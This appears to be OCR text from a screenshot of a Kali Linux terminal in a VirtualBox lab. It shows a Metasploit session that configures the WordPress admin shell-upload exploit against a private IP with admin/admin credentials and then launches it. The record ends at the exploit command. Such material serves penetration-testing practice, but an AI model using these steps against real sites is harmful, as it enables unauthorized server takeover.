 HetchBoard
vm [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Terminal Thu 14:15
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ ×
msf > search wordpressInterrupt: use the 'exit' command to quit
msf > use exploit/unix/webapp/wp_admin_shell_upload
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > set password admin
password => admin
msf exploit(unix/webapp/wp_admin_shell_upload) > set rhost 172.16.5.18
rhost => 172.16.5.18
msf exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress/
targeturi => /wordpress/
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
Digite aqui para pesquisar